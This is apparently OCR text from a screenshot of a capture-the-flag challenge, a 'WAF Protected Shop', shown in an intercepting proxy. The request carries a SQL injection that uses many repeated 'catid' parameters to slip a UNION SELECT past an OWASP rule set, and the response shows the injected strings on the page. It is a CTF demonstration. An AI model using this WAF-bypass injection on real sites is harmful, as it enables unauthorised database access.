 Home About
WAF Protected Shop
We adopt the most secure web attack detection ruleset priveded by OWASP
Can you find a vulnerability on our protected shop?
Check it out and have fun !
Select a Category to see items on sale.
what is that?
T-Shirt Submit
Item Category Description
Hat accessories A beautiful hat
Necklace accessories A beautiful necklace
Gloves accessories A beautiful pair of gloves
Belt accessories A beautiful belt
Sunglasses accessories A beutiful pair of sunglasses
hi-my name-is chickachicka-slim-shady
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://molecon-challenge.miwsec.com HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1004catid=1000&catid=1003&catid=1002
&catid=1004catid=1000&catid=1003&
catid=1002&catid=1004catid=1000&
catid=1003&catid=1002&catid=
1004catid=1000&catid=1003&catid=1002
&catid=1004catid=1000&catid=1003&
catid=1002&catid=1004catid=1000&
catid=1003&catid=1002&catid=
1004catid=1000&catid=1003&catid=1002
&catid=1004catid=1000&catid=1003&
catid=1002&catid=1004catid=1000&
catid=1003&catid=1002&catid=
1004catid=1000&catid=
'1003'+union+select+'hi-my','name-is
','chickachicka-slim-shady'# HTTP/2
2 Host: molecon-challenge.miwsec.com
3 Sec-Ch-Ua: "Chromium";v="119",
"Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
? Search 0 highlights
Response
Pretty Raw Hex Render \n
on our protected shop? <br>
Check it out and have fun !
43 </p>
44 </div>
45 <br>
46
47 <div class="container border">
48
49 <p class="font-weight-bold">
Select a Category to see
items on sale.<br>
50 <small>
what is that?
</small>
51 </p>
52 <p>
53 <form action="welcome.php"
method="GET">
54 <select name="catid">
55 <option value="1000">
T-Shirt
</option>
56 <option value="1001">
Shoes
</option>
57 <option value="1002">
Pants
? Search 0 highlights
Inspector
Notes
Done 2,327 bytes | 248 millis